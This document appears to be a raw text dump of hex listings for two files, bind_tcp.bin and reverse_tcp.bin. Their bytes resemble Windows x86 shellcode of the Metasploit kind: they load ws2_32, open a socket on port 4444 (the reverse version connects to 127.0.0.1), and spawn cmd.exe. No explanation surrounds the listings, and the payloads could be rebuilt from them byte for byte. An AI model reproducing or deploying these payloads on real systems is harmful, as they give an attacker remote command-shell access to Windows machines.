 \\vmware-host\Shared Folders\Public\bind_tcp.bin
2021/2/18 8:33:18 328 bytes
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B ???...`??1?d?P0?
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.?R.?r(.?J&1 ?
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ??..???RW?R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .?J<?L.x?H.?Q?Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .??I.?:I?4?.?1
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ??..?8?u?.}?;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 ?X?X$.?f?.K?X..?
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ?.?.??D$$[[aYZQ
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 ?__Z?.??]h32..hw
00000090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&. ???..
000000A0 29 C4 54 50 68 29 80 6B 00 FF D5 6A 08 59 50 E2 )?TPh)€k. j.YP?
000000B0 FD 40 50 40 50 68 EA 0F DF E0 FF D5 97 68 ?@P@Ph?.?? ??
000000BE 02 00 11 5C 89 E6 6A 10 56 57 68 ...\??j.VWh
000000C9 C2 DB 37 67 FF D5 57 68 B7 E9 38 FF FF D5 57 68 ??7g Wh??8 ?W
000000D9 74 EC 3B E1 FF D5 57 97 68 75 6E 4D 61 FF D5 68 t?;? ?WhunMa ?
000000E9 63 6D 64 00 89 E3 57 57 57 31 F6 6A 12 59 56 E2 cmd.??WWW1?j.YV?
000000F9 FD 66 C7 44 24 3C 01 01 8D 44 24 10 C6 00 44 54 ?f?D$<..?D$.?.DT
00000109 50 56 56 56 46 56 4E 56 56 53 56 68 79 CC 3F 86 PVVVFVNVVSVhy???
00000119 FF D5 89 E0 4E 56 46 FF 30 68 08 87 1D 60 FF D5 ???NVF 0h.?.`
00000129 BB E0 1D 2A 0A 68 A6 95 BD 9D FF D5 3C 06 7C 0A ??.*.h???? ?<.|
00000139 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 €??u.?G.roj.S ?
\\vmware-host\Shared Folders\Public\reverse_tcp.bin
2021/2/18 8:34:33 324 bytes
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B ???...`??1?d?P0?
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.?R.?r(.?J&1 ?
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ??..???RW?R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .?J<?L.x?H.?Q?Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .??I.?:I?4?.?1
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ??..?8?u?.}?;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 ?X?X$.?f?.K?X..?
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ?.?.??D$$[[aYZQ
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 ?__Z?.??]h32..hw
00000090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&. ???..
000000A0 29 C4 54 50 68 29 80 6B 00 FF D5 50 50 50 50 )?TPh)€k. PPPP
000000AF 40 50 40 50 68 EA 0F DF E0 FF D5 97 6A 05 68 @P@Ph?.?? ?j.h
000000BE 7F 00 00 01 68 02 00 11 5C 89 E6 6A 10 56 57 68 ....h...\??j.VWh
000000CE 99 A5 74 61 FF D5 85 C0 74 0C FF 4E 08 75 ??ta ??t. N.u
000000DC EC 68 F0 B5 A2 56 FF D5 68 ? h???V ?
000000E5 63 6D 64 00 89 E3 57 57 57 31 F6 6A 12 59 56 E2 cmd.??WWW1?j.YV?
000000F5 FD 66 C7 44 24 3C 01 01 8D 44 24 10 C6 00 44 54 ?f?D$<..?D$.?.DT
00000105 50 56 56 56 46 56 4E 56 56 53 56 68 79 CC 3F 86 PVVVFVNVVSVhy???
00000115 FF D5 89 E0 4E 56 46 FF 30 68 08 87 1D 60 FF D5 ???NVF 0h.?.`
00000125 BB E0 1D 2A 0A 68 A6 95 BD 9D FF D5 3C 06 7C 0A ??.*.h???? ?<.|
00000135 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 €??u.?G.roj.S ?